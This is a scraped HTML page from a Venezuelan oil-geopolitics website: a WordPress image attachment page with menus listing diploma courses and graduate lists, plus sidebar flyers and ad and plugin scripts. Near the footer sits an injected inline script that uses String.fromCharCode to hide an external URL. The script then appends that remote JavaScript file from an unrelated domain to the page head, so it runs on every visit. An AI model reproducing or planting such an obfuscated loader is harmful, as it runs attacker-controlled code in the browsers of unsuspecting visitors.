                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_691878676c65f" data-td_block_id="td_uid_3_691878676c65f"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_691878676c65f" data-td_block_id="td_uid_3_691878676c65f"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                    <div class="span8 column_container">
                                    <h1 itemprop="name" class="entry-title td-page-title">
                            <span>Unbenannt</span>
                    </h1>            <a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/04/Unbenannt-e1492464955532.jpg" title="Unbenannt" rel="attachment"><img class="td-attachment-page-image" src="https://geopoliticapetrolera.com/wp-content/uploads/2017/04/Unbenannt-e1492464955532.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <!-- CONTENT END 2 -->
            </div>
                        </div>
            <div class="span4 column_container">
                <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img loading="lazy" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="auto, (max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://geopoliticapetrolera.com/7755-2/"><img loading="lazy" decoding="async" width="724" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/DIPLOMADO-CAMIMPEG-1-724x1024.png" alt="" class="wp-image-8412" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/DIPLOMADO-CAMIMPEG-1-724x1024.png 724w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/DIPLOMADO-CAMIMPEG-1-212x300.png 212w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/DIPLOMADO-CAMIMPEG-1-768x1086.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/DIPLOMADO-CAMIMPEG-1-1086x1536.png 1086w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/DIPLOMADO-CAMIMPEG-1-1448x2048.png 1448w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/DIPLOMADO-CAMIMPEG-1-700x990.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/DIPLOMADO-CAMIMPEG-1-252x357.png 252w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/DIPLOMADO-CAMIMPEG-1-341x483.png 341w" sizes="auto, (max-width: 724px) 100vw, 724px" /></a></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="auto, (max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>            </div>
        
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 691878677014f
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":434293,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"a57bc28ab7","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_attachment","source_id":7105,"search_query":"","signature":"49ea3982fda919e58ae967bd6c17e31f","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_attachment","source_id":7105,"search_query":"","signature":"49ea3982fda919e58ae967bd6c17e31f","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-11-15 08:56:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mlk-laIct5cIBH4PDxZ51A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763378972122');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>